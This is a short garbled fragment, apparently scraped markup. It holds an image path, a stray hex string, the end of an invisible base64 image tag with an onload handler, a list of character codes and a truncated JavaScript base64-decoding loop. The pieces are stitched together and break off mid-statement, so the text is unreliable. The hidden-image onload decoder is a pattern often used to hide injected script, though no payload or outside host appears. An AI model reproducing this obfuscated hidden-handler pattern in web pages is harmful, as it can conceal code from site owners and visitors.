
7b676bab06b87
hAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="
,118,32,115,116,121,108,101,61,34,98,97,99,107,103,114,111,117,110,100,58,32,35,49,101
){var r='';var b=atob(s);for(var i=0;i